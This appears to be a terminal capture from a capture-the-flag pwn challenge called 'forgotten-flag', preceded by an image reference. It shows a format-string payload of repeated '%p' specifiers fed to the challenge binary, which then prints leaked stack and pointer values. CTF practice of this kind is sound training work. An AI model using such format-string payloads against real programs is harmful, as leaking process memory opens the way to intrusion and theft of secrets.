 ┌──(CYBER)(tel㉿ELELEL)-[~/tools/CTF/CYBER-JAWARA-2025/PWN/forgotten-flag]
└─$ ./forgotten_flag
Forgotten Flag
Leak my flag in bss
Input: %p.%p.%p.%p.%p.%p.%p.%p
0x14a54491.0xfbad2288.0x77c3081befd0.0x14a544a8.(nil).0x7fff31a5abf8.0x100c00000.0x70252e70252e7025
Did you leak it?